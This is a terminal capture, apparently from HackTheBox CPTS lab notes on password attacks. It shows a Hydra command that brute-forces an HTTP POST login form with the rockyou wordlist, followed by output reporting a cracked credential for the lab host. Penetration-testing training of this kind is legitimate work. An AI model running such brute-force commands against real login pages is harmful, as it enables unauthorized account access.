 ┌──(root㉿kali)-[~/HackTheBox/Paths/CPTS/PassAttacks]
└─# hydra -l user -P /usr/share/wordlists/rockyou.txt 94.237.53.3 -s 43938 http-post-form "/ad
min_login.php:user=^USER^&pass=^PASS^:F=<form name='log-in'"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-06 21:46:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89
6525 tries per task
[DATA] attacking http-post-form://94.237.53.3:43938/admin_login.php:user=^USER^&pass=^PASS^:F=
<form name='log-in'
[43938][http-post-form] host: 94.237.53.3   login: user   password: harrypotter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06 21:46:26